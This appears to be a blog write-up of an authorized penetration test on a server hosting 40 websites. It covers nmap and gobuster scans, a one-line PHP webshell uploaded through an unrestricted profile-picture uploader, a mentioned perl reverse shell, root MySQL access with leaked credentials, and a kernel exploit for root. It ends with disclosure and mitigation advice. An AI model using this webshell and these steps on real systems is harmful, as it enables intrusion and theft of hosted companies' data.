How I Hacked 40 Websites in 7 minutes
How I Hacked 40 Websites in 7 minutes
Last summer I started learning about information security and hacking. Over the last year I’ve played in various wargames, capture the flag and penetration testing simulations, continuously improving my hacking skills and learning new things about ‘how to make computers deviate from their expected behavior’.
Long story short, my experience was always limited to simulated environments, and since I consider myself a white-hat hacker (aka one of the good guys) I never stuck my nose into other peoples’ businesses — quite literally.
Until now. This will be a detailed story about how I hacked into a server which hosted 40 (this is an exact number) websites and my findings.
Note: Some prerequisite CS knowledge is needed to follow through the technical parts of the article.
A friend messaged me that an XSS vulnerability was found in his website and that he wants me to take a further look. This is an important stage, as I am inclined to ask for him to formally express that I have his permission to perform a full test on his web application and on the server hosting it. The answer was positive.


In the rest of the post I’ll be refering to my friend’s site as http://example.com
The first move is always to enumerate and find as much information as you can about your enemy — while trying to alarm them as little as possible.
At this stage we trigger our timer and start scanning.
$ nmap --top-ports 1000 -T4 -sC http://example.com
Nmap scan report for example.com {redacted}
Host is up (0.077s latency).
rDNS record for {redacted}: {redacted}
Not shown: 972 filtered ports
PORT      STATE  SERVICE
21/tcp    open   ftp
22/tcp    open   ssh
| ssh-hostkey:
|   {redacted}
80/tcp    open   http
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Victim Site
139/tcp   open   netbios-ssn
443/tcp   open   https
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_{redacted}
445/tcp   open   microsoft-ds
5901/tcp  open   vnc-1
| vnc-info:
|   Protocol version: 3.8
|   Security types:
|_    VNC Authentication (2)
8080/tcp  open   http-proxy
|_http-title: 400 Bad Request
8081/tcp  open   blackice-icecap
The scan completed in about 2 minutes.
That’s a lot of open ports! By observing that the FTP (port 21) and SMB (ports 139/445) ports are open we can guess that the server is used for file hosting and for file sharing, along with it being a webserver (ports 80/443 and proxies at 8080/8081).


Doing a UDP port scan and scanning more than the top 1000 ports would be considered if the above scan’s information was not enough. The only port we are allowed to interact with (without credentials) is port 80/443.
Without wasting any time, I launch gobuster to enumerate for any interesting files on the webserver while I’ll be digging for information manually.
$ gobuster -u http://example.com -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100
/admin
/login
Turns out the /admin path was an “admin tool” which allowed authenticated users to modify stuff on the webserver. It required credentials and since we have neither a username nor a password we move on. (spoiler: gobuster did not find anything of value)
So far we are about 3 minutes in. Nothing useful, yet.
Browsing to the website we see that it asks us to login. No problem, we create an account with a dummy e-mail, click the confirmation e-mail and log-in after few seconds.
The website welcomes us and prompts us to navigate to our profile and update our profile picture. How kind.
Seeing that the website looks custom built, I am inclined to test for an Unrestricted File Upload vulnerability. On my terminal I execute:
echo "<?php system(\$_GET['cmd']); ?>" > exploit.php
I try uploading the “image”, and bingo! The uploader allows the exploit.php file to get uploaded. Of course it has no thumbnail, but that means my file got uploaded somewhere.


Here we would expect that the uploader does some sort of processing on the uploaded file, checks its file extension and replaces with the accepted file extension like .jpeg, .jpg in order to avoid remote code execution by an attacker uploading malicious code, like yours truly.
People care about security after all.
right? Right? …RIGHT?

`Copy image address` results in the following url being copied to our clipboard:
http://www.example.com/admin/ftp/objects/XXXXXXXXXXXX.php
So it seems we have our webshell ready and functioning:


Seeing that the webserver runs perl scripts (really, perl?) we grab a perl reverse shell from our favorite cheatsheet, set the IP/Port and we are rewarded with a low-privileged shell — sorry, no screenshot.
~5 minutes in the assessment, and we already have a low-privilege shell.
To my huge surprise, the server was not hosting only 1 website, but 40 different ones. Sadly I haven’t kept screenshots of every single detail but the output was along the lines of:
$ ls /var/www
access.log site1/ site2/ site3/ {... the list goes on}You get the point. Surprisingly, read access to ALL the hosted websites was available, which meant I could read all the sites’ backend code. I limited myself to example.com’s code.
Notably, inside the cgi-admin/pages directory, all the perl scripts were connecting to a mysql database as root. The credentials for the database were there in cleartext. Let these be root:pwned42
Sure enough, the server was running MariaDB and I had to resort to this issue before being able to access the database. Afterwards we execute:
mysql -u root -p -h localhost victimdbname
Password: pwned42
And we’re in the database with root privileges.



After just 7 minutes, we have full read/write access to the contents of 35(!) databases
Here I am morally obligated to stop, and disclose my findings so far. The potential damage is already huge.
What an attacker could do:
- Dump the contents of all the databases, as described here, resulting in the data of all 35 companies to be leaked in the public domain.
- Drop all the databases, effectively deleting the data of the 35 compaines
- Leave a backdoor for persistent access as apache with a cronjob, as described here, in case they want a return trip.
I should note here that the mysql process was running as root so I figured I’d try executing \! whoami in hopes of getting root. Unfortunately I was still apache.
Time to take a break. Stop the timer.
What can further go wrong?
After disclosing my findings, I get further permission to dig deeper.
Before looking in ways to escalate my privileges to root and be able to cause massive potential damage, I was looking at what other interesting files I could read with my limited user.

At that point, I remembered about the open SMB ports. That meant that there should be some folder somewhere that is being shared in the system among users. After a little enumeration, the following appears at the directory /home/samba/secured (please excuse me for the mass censorship):


Inside all of these directories, there were files of each user of the hosting company. That included all kinds of sensitive data, amongst others:
- .psd/.ai files (Designers know how important it is to keep these private, it is their work and their techniques after all)
- Cookie sqlite files
- Invoices
- Pirated e-books (chuckled when I saw this)
- Credentials to their WiFi SSIDS
What an attacker could do:
- Camp outside the company’s offices, login to their intranet and perform all kinds of fun attacks you can do on local networks
- Dump all the sensitive data listed above to the public domain
It took some time to go through the folders and realize how serious this issue is.
One more break.
The final blow
After looking around for a little longer as apache I decide it is time to go for the big fish, alas get root access. I refer to a popular cheatsheet and start enumerating the system for interesting files.
Due to my digging so far I had already gone through most of these techniques already and did not seem to be able to find something that would increase my foothold.
That’s when it hit me. In the Capture the Flag challenges that I am used to playing, the operating system is usually patched and it is some intentionally misconfigured service that eventually gives you the sought-after root privilege. In the real world however, people do not patch.
I mean, look at Equifax (couldn’t resist).
What kind of Linux is the server running?
$ cat /etc/issue
CentOS Linux release 7.2.1511 (Core)
What version is the kernel?


This looks like an old Kernel version.


I found this blogpost which pointed me to test if the Kernel was vulnerable with the script found here.


Followed by:


Game over.
I instantly wrote an e-mail fully disclosing the details and potential impact of every step as described above, and wrapped the night. Whew.
What an attacker could do:
- Read/modify ALL files on the server
- Leave a persistent backdoor (as done with apache)
- Install and potentially spread malware into the server’s intranet
- Install ransomware (taking the databases of 35 companies and all the hosting company’s data hostage is no small thing)
- Use the server as a cryptocurrency miner
- Use the server as a proxy
- Use the server as a C2C server
- Use the server as a part of a botnet
- … (use your imagination)
- rm -rf / (not even joking)
The next day, I got contacted by my friend (who came in contact with the company operating the server) and was informed that the bug in the file uploader was fixed.
tl;dr
Summarizing,we found:
- A web application with an Unrestricted File Upload vulnerability, which led into a low privilege shell.
- Credentials to mysql database, which led to read/write access to 35 databases
- Lots of readable sensitive files
Finally, we abused an unpatched kernel to obtain root access.
Mitigations — Suggestions
Let’s start by the uploader which gave us our inital foothold. Since the whole web application’s backend was written in perl — and as I do not speak perl — I cannot really suggest fixes on that.
One fix I would suggest would be not to use perl in 2017 but that is just my opinion, feel free to prove me wrong.
Regarding the filesystem, I recommend taking great care in assigning proper file permissions for users, according to the principle of least privilege. That way, even if a low privileged user like apache gets access, they are not able to read any sensitive files.
Running all websites in the same server is a bad idea, I’m not sure if a dockerized approach would solve the issue.
Having the same credentials for all databases is for sure a bad idea.
Single points of failure are generally not good to have.
Finally, PATCH EVERYTHING. It’s literally 1 command: su -c 'yum update'(CentOS specific)
